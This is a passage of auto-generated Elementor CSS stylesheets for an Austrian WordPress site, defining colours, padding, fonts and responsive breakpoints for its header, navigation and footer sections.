					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container{min-height:160px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-5abf1ba5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(194,203,210,0.33) 0%, #ffffff 100%);}.elementor-9 .elementor-element.elementor-element-5abf1ba5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-f10e5b0 img{width:120px;}.elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-307c08f4.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-307c08f4{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-676d5957.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-676d5957{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-framed .elementor-icon, .elementor-9 .elementor-element.elementor-element-7ab4ecc6.elementor-view-default .elementor-icon{fill:var( --e-global-color-4d2767c );color:var( --e-global-color-4d2767c );border-color:var( --e-global-color-4d2767c );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6{--icon-box-icon-margin:10px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title a{font-size:17px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-6ec5e101:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b4660eb );}.elementor-9 .elementor-element.elementor-element-6ec5e101{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-e80e728 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-6ec5e101 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle{margin-right:auto;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:24px;padding-right:24px;padding-top:18px;padding-bottom:18px;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5a13022 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-ce4f834 );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e80e728 );}.elementor-9 .elementor-element.elementor-element-5a13022 div.elementor-menu-toggle{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-5a13022 div.elementor-menu-toggle svg{fill:#ffffff;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-1105ee1c{width:33.158%;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:66.842%;}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-331f25a2{padding:10px 20px 10px 20px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon{--icon-padding:0.9em;}.elementor-9 .elementor-element.elementor-element-77b85e9f{padding:40px 20px 40px 20px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5{padding:0px 20px 0px 20px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title, .elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-title a{font-size:13px;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon-box-description{font-size:10px;}.elementor-9 .elementor-element.elementor-element-6ec5e101{padding:10px 10px 10px 10px;}.elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5a13022 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-331f25a2{padding:10px 20px 10px 20px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > a{line-height:1.9em;}.elementor-9 .elementor-element.elementor-element-30765ed9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-77b85e9f{padding:30px 20px 30px 20px;}.elementor-9 .elementor-element.elementor-element-20bf27fb{width:70%;}.elementor-9 .elementor-element.elementor-element-466939e5 img{width:80px;}.elementor-9 .elementor-element.elementor-element-6a7167bc{width:30%;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px !important;}.elementor-9 .elementor-element.elementor-element-5abf1ba5 > .elementor-container{min-height:100px;}.elementor-9 .elementor-element.elementor-element-5abf1ba5{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-1105ee1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f10e5b0{text-align:center;}.elementor-9 .elementor-element.elementor-element-f10e5b0 img{width:80px;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:100%;}.elementor-9 .elementor-element.elementor-element-79b2ea9b{width:33%;}.elementor-9 .elementor-element.elementor-element-307c08f4 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-7a06c238{width:34%;}.elementor-9 .elementor-element.elementor-element-676d5957 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-245dbf2f{width:33%;}.elementor-9 .elementor-element.elementor-element-7ab4ecc6 .elementor-icon{font-size:25px;}.elementor-9 .elementor-element.elementor-element-6ec5e101{padding:20px 20px 20px 20px;}.elementor-9 .elementor-element.elementor-element-6067aadb{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-7135b082{width:70%;}.elementor-9 .elementor-element.elementor-element-30765ed9{width:30%;}.elementor-9 .elementor-element.elementor-element-1105ee1c{width:20%;}.elementor-9 .elementor-element.elementor-element-44a820eb{width:80%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-18.css?ver=1729928874
body_size: 24576
content:
.elementor-18 .elementor-element.elementor-element-2a367b65:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-2a367b65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#573368;}.elementor-18 .elementor-element.elementor-element-2a367b65 > .elementor-background-overlay{background-image:url("https://www.in-besten-haenden.at/wp-content/uploads/2022/08/oxa-roxa-_G12979EgZc-unsplash-scaled.jpg");background-position:center center;background-size:cover;opacity:0.14;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-2a367b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-8745064{text-align:left;}.elementor-18 .elementor-element.elementor-element-8745064 img{max-width:34%;}.elementor-18 .elementor-element.elementor-element-8745064 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-20b287e9{color:rgba(255,255,255,0.65);font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-5d876ee2{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon i{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon svg{fill:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover i{color:#001c38;}.elementor-18 .elementor-element.elementor-element-5d876ee2 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-18 .elementor-element.elementor-element-5d876ee2 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-d2daab0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-d2daab0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-2ad6d594{text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad6d594 .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-1f0b9c94{--e-icon-list-icon-size:13px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-text{color:#FFFFFF9E;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-3955663f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-3955663f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-163dad6f{text-align:left;}.elementor-18 .elementor-element.elementor-element-163dad6f .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-1ea46041{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-text{color:#FFFFFF9E;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-308209eb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-308209eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-18 .elementor-element.elementor-element-1c5ad523{text-align:left;}.elementor-18 .elementor-element.elementor-element-1c5ad523 .elementor-heading-title{color:var( --e-global-color-1a8c1eb );font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-35eabdb1{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-text{color:#FFFFFF61;padding-left:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-container{min-height:50px;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-4872cabd:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7452ada );}.elementor-18 .elementor-element.elementor-element-4872cabd{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18 .elementor-element.elementor-element-4872cabd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-61de8949{text-align:left;}.elementor-18 .elementor-element.elementor-element-61de8949 .elementor-heading-title{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:12px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-55ed75a7{text-align:right;}.elementor-18 .elementor-element.elementor-element-55ed75a7 .elementor-heading-title{color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:12px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-6615b0b4:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-6615b0b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#84509E;}.elementor-18 .elementor-element.elementor-element-6615b0b4 > .elementor-background-overlay{opacity:0.24;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-6615b0b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-18 .elementor-element.elementor-element-44b3a34f .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-76ac4cd{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-76ac4cd .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-7210ccc .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-c1fa8f9{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-c1fa8f9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-5f53022e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-18 .elementor-element.elementor-element-2d07b6ed .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-4be5ca73{--e-icon-list-icon-size:0px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-text{color:rgba(255,255,255,0.5);padding-left:0px;}.elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4be5ca73 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-18 .elementor-element.elementor-element-4653da7d > .elementor-element-populated{margin:0% 0% 0% 20%;--e-column-margin-right:0%;--e-column-margin-left:20%;}.elementor-18 .elementor-element.elementor-element-51d58889 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-18 .elementor-element.elementor-element-41540ce9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon i{color:var( --e-global-color-1c7c7d8 );}.elementor-18 .elementor-element.elementor-element-41540ce9 .elementor-social-icon svg{fill:var( --e-global-color-1c7c7d8 );}.elementor-18 .elementor-element.elementor-element-3fc47daf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-3fc47daf{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-3fc47daf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-4ff0bc48 .elementor-heading-title{color:rgba(255,255,255,0.5);font-size:13px;font-weight:300;line-height:1.5em;}.elementor-18 .elementor-element.elementor-element-5a137864{text-align:right;}.elementor-18 .elementor-element.elementor-element-5a137864 .elementor-heading-title{color:rgba(255,255,255,0.5);font-size:13px;font-weight:300;line-height:1.5em;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-2a367b65{padding:50px 20px 50px 20px;}.elementor-18 .elementor-element.elementor-element-69c9f93e > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-18 .elementor-element.elementor-element-5d876ee2{--icon-size:10px;}.elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1f0b9c94 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-1ea46041 .elementor-icon-list-item > a{font-size:13px;}.elementor-18 .elementor-element.elementor-element-308209eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18 .elementor-element.elementor-element-35eabdb1 .elementor-icon-list-item > 